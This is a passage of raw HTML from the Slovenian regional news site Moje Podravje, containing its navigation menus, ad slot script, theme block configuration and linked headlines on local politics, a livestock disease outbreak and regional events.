                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 19 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696d8039c44bb_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696d8039c4936_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696d8039c4936" ><script>var block_td_uid_2_696d8039c4936 = new tdBlock();
block_td_uid_2_696d8039c4936.id = "td_uid_2_696d8039c4936";
block_td_uid_2_696d8039c4936.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696d8039c4936_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696d8039c4936_rand","tdc_css_class_style":"td_uid_2_696d8039c4936_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696d8039c4936.td_column_number = "3";
block_td_uid_2_696d8039c4936.block_type = "td_block_mega_menu";
block_td_uid_2_696d8039c4936.post_count = "5";
block_td_uid_2_696d8039c4936.found_posts = "3310";
block_td_uid_2_696d8039c4936.header_color = "";
block_td_uid_2_696d8039c4936.ajax_pagination_infinite_stop = "";
block_td_uid_2_696d8039c4936.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_696d8039c4936);
</script><div id=td_uid_2_696d8039c4936 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696d8039c4936" data-td_block_id="td_uid_2_696d8039c4936"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696d8039c4936" data-td_block_id="td_uid_2_696d8039c4936"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696d8039c54db_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696d8039c54db" ><script>var block_td_uid_3_696d8039c54db = new tdBlock();
block_td_uid_3_696d8039c54db.id = "td_uid_3_696d8039c54db";
block_td_uid_3_696d8039c54db.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696d8039c54db_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696d8039c54db_rand","tdc_css_class_style":"td_uid_3_696d8039c54db_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696d8039c54db.td_column_number = "3";
block_td_uid_3_696d8039c54db.block_type = "td_block_mega_menu";
block_td_uid_3_696d8039c54db.post_count = "5";
block_td_uid_3_696d8039c54db.found_posts = "1874";
block_td_uid_3_696d8039c54db.header_color = "";
block_td_uid_3_696d8039c54db.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d8039c54db.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_696d8039c54db);
</script><div id=td_uid_3_696d8039c54db class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d8039c54db" data-td_block_id="td_uid_3_696d8039c54db"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d8039c54db" data-td_block_id="td_uid_3_696d8039c54db"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696d8039c5e7b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696d8039c5e7b" ><script>var block_td_uid_4_696d8039c5e7b = new tdBlock();
block_td_uid_4_696d8039c5e7b.id = "td_uid_4_696d8039c5e7b";
block_td_uid_4_696d8039c5e7b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696d8039c5e7b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696d8039c5e7b_rand","tdc_css_class_style":"td_uid_4_696d8039c5e7b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696d8039c5e7b.td_column_number = "3";
block_td_uid_4_696d8039c5e7b.block_type = "td_block_mega_menu";
block_td_uid_4_696d8039c5e7b.post_count = "5";
block_td_uid_4_696d8039c5e7b.found_posts = "1698";
block_td_uid_4_696d8039c5e7b.header_color = "";
block_td_uid_4_696d8039c5e7b.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d8039c5e7b.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_696d8039c5e7b);
</script><div id=td_uid_4_696d8039c5e7b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
